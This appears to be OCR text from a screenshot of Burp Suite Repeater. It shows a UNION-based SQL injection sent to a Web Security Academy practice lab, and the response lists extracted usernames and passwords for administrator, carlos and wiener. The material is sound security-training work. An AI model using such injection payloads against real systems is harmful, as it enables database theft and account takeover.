 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:15
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Target: https://0ad8007603fb31478730526600a80053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION SELECT
USERNAME_BVHOMV,PASSWORD_IXFWDV FROM USERS_VYZLCA-- HTTP/2
2 Host: 0ad8007603fb31478730526600a80053.web-security-academy.net
3 Cookie: session=PWDwMLs0Z7sNCiI7UMkB3FMRS2o9QoGR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8007603fb31478730526600a80053.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of
molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the
ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
91mr29bo8a33k4iv9yq1
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
o0kgc4j4lx2wivl3ey9h
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
fguwcmjzrn47w5dw4qoi
</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>
116 </section>
117 <div class="footer-wrapper">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 9,142 bytes | 291 millis
Event log All issues Memory: 125.6MB Disabled
Right Ctrl